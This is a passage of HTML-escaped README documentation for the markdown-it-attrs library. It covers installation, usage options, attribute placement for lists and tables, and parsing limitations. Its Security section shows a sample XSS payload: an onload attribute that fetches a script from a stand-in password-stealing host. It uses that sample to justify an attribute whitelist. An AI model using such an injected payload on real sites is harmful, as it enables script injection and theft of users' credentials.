class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAlso works with spans, in combination with the \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003Emarkdown-it-bracketed-spans\u003C\u002Fa\u003E plugin (to be installed and loaded as such then):\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003Eparagraph with [a style me span]{.red}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Eparagraph with \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Espan\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"red\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Ea style me span\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Espan\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Ch2\u003EInstall\u003C\u002Fh2\u003E\n\u003Cpre\u003E\u003Ccode\u003E$ npm install --save markdown-it-attrs\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Ch2\u003ESupport\u003C\u002Fh2\u003E\n\u003Cp\u003ELibrary is considered done from my part. I'm maintaining it with bug fixes and\nsecurity updates.\u003C\u002Fp\u003E\n\u003Cp\u003EI'll approve pull requests that are easy to understand. Generally not willing\nmerge pull requests that increase maintainance complexity. Feel free to open\nanyhow and I'll give my feedback.\u003C\u002Fp\u003E\n\u003Cp\u003EIf you need some extra features, I'm available for hire.\u003C\u002Fp\u003E\n\u003Ch2\u003EUsage\u003C\u002Fh2\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Evar\u003C\u002Fspan\u003E md = \u003Cspan class=\"hljs-built_in\"\u003Erequire\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-string\"\u003E'markdown-it'\u003C\u002Fspan\u003E)();\n\u003Cspan class=\"hljs-keyword\"\u003Evar\u003C\u002Fspan\u003E markdownItAttrs = \u003Cspan class=\"hljs-built_in\"\u003Erequire\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-string\"\u003E'markdown-it-attrs'\u003C\u002Fspan\u003E);\n\nmd.use(markdownItAttrs, {\n  \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F optional, these are default options\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-attr\"\u003EleftDelimiter\u003C\u002Fspan\u003E: \u003Cspan class=\"hljs-string\"\u003E'{'\u003C\u002Fspan\u003E,\n  \u003Cspan class=\"hljs-attr\"\u003ErightDelimiter\u003C\u002Fspan\u003E: \u003Cspan class=\"hljs-string\"\u003E'}'\u003C\u002Fspan\u003E,\n  \u003Cspan class=\"hljs-attr\"\u003EallowedAttributes\u003C\u002Fspan\u003E: []  \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F empty array = all attributes are allowed\u003C\u002Fspan\u003E\n});\n\n\u003Cspan class=\"hljs-keyword\"\u003Evar\u003C\u002Fspan\u003E src = \u003Cspan class=\"hljs-string\"\u003E'# header {.green #id}\\nsome text {with=attrs and=\"attrs with space\"}'\u003C\u002Fspan\u003E;\n\u003Cspan class=\"hljs-keyword\"\u003Evar\u003C\u002Fspan\u003E res = md.render(src);\n\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(res);\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E\u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003Edemo as jsfiddle\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2\u003ESecurity\u003C\u002Fh2\u003E\n\u003Cp\u003EA user may insert rogue attributes like this:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E![](img.png){onload=fetch(\u003Cspan class=\"hljs-string\"\u003E'https:\u002F\u002Fimstealingyourpasswords.com\u002Fscript.js'\u003C\u002Fspan\u003E).then(...)}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EIf security is a concern, use an attribute whitelist:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003Emd.use(markdownItAttrs, {\n  \u003Cspan class=\"hljs-attr\"\u003EallowedAttributes\u003C\u002Fspan\u003E: [\u003Cspan class=\"hljs-string\"\u003E'id'\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E'class'\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-regexp\"\u003E\u002F^regex.*$\u002F\u003C\u002Fspan\u003E]\n});\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ENow only \u003Ccode\u003Eid\u003C\u002Fcode\u003E, \u003Ccode\u003Eclass\u003C\u002Fcode\u003E and attributes beginning with \u003Ccode\u003Eregex\u003C\u002Fcode\u003E are allowed:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003Etext {#red .green regex=allowed onclick=alert('hello')}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"green\"\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eid\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"red\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Etext\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Ch2\u003ELimitations\u003C\u002Fh2\u003E\n\u003Cp\u003Emarkdown-it-attrs relies on markdown parsing in markdown-it, which means some\nspecial cases are not possible to fix. Like using \u003Ccode\u003E_\u003C\u002Fcode\u003E outside and inside\nattributes:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003E\u003Cspan class=\"hljs-emphasis\"\u003E_i want [\u003Cspan class=\"hljs-string\"\u003Eall of this\u003C\u002Fspan\u003E](\u003Cspan class=\"hljs-link\"\u003E\u002Flink\u003C\u002Fspan\u003E){target=\"_\u003C\u002Fspan\u003Eblank\"} to be italics\u003Cspan class=\"hljs-emphasis\"\u003E_\n\u003C\u002Fspan\u003E\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAbove example will render to:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E_i want \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ea\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Ehref\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"\u002Flink\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Eall of this\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ea\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E{target=\"\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eem\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Eblank\"} to be italics\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eem\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E...which is probably not what you wanted. Of course, you could use \u003Ccode\u003E*\u003C\u002Fcode\u003E for\nitalics to solve this parsing issue:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003E\u003Cspan class=\"hljs-emphasis\"\u003E*i want [\u003Cspan class=\"hljs-string\"\u003Eall of this\u003C\u002Fspan\u003E](\u003Cspan class=\"hljs-link\"\u003E\u002Flink\u003C\u002Fspan\u003E){target=\"_blank\"} to be italics*\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eem\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Ei want \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ea\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Ehref\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"\u002Flink\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Eall of this\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ea\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E to be italics\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eem\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ep\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Ch2\u003EAmbiguity\u003C\u002Fh2\u003E\n\u003Cp\u003EWhen class can be applied to both inline or block element, inline element will take precedence:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003E\u003Cspan class=\"hljs-bullet\"\u003E-\u003C\u002Fspan\u003E list item \u003Cspan class=\"hljs-strong\"\u003E**bold**\u003C\u002Fspan\u003E{.red}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eul\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eli\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Elist item \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Estrong\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"red\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Ebold\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Estrong\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eli\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eul\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EIf you need the class to apply to the list item instead, use a space:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003E\u003Cspan class=\"hljs-bullet\"\u003E-\u003C\u002Fspan\u003E list item \u003Cspan class=\"hljs-strong\"\u003E**bold**\u003C\u002Fspan\u003E {.red}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eul\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eli\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"red\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Elist item \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Estrong\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Ebold\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Estrong\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eli\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eul\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EIf you need the class to apply to the \u003Ccode\u003E&lt;ul&gt;\u003C\u002Fcode\u003E element, use a new line:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003E\u003Cspan class=\"hljs-bullet\"\u003E-\u003C\u002Fspan\u003E list item \u003Cspan class=\"hljs-strong\"\u003E**bold**\u003C\u002Fspan\u003E\n{.red}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eul\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"red\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eli\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Elist item \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Estrong\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Ebold\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Estrong\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eli\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eul\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EIf you have nested lists, curlys after new lines will apply to the nearest \u003Ccode\u003E&lt;ul&gt;\u003C\u002Fcode\u003E or \u003Ccode\u003E&lt;ol&gt;\u003C\u002Fcode\u003E. You may force it to apply to the outer \u003Ccode\u003E&lt;ul&gt;\u003C\u002Fcode\u003E by adding curly below on a paragraph by its own:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003E\u003Cspan class=\"hljs-bullet\"\u003E-\u003C\u002Fspan\u003E item\n\u003Cspan class=\"hljs-bullet\"\u003E  -\u003C\u002Fspan\u003E nested item {.a}\n{.b}\n\n{.c}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eul\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"c\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eli\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Eitem\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eul\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"b\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eli\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"a\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Enested item\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eli\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eul\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eli\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eul\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThis is not optimal, but what I can do at the momemnt. For further discussion, see \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003Ehttps:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Fissues\u002F32\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ESimilar for tables, attributes must be \u003Cem\u003Etwo\u003C\u002Fem\u003E new lines below:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003Eheader1 | header2\n------- | -------\ncolumn1 | column2\n\n{.special}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etable\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"special\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ethead\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etr\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eth\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Eheader1\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eth\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eth\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Eheader2\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eth\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etr\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ethead\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etbody\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etr\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Ecolumn1\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Ecolumn2\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etr\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etbody\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etable\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EWellformed the table's \u003Cem\u003Erowspan\u003C\u002Fem\u003E and\u002For \u003Cem\u003Ecolspan\u003C\u002Fem\u003E attributes, usage sample below:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003E| A                       | B   | C   | D                |\n| ----------------------- | --- | --- | ---------------- |\n| 1                       | 11  | 111 | 1111 {rowspan=3} |\n| 2 {colspan=2 rowspan=2} | 22  | 222 | 2222             |\n| 3                       | 33  | 333 | 3333             |\n\n{border=1}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etable\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eborder\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"1\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ethead\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etr\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eth\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003EA\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eth\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eth\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003EB\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eth\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eth\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003EC\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eth\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eth\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003ED\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eth\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etr\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ethead\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etbody\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etr\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E1\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E11\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E111\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Erowspan\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"3\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E1111\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etr\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etr\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Erowspan\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"2\"\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Ecolspan\u003C\u002Fspan\u003E=\u003Cspan 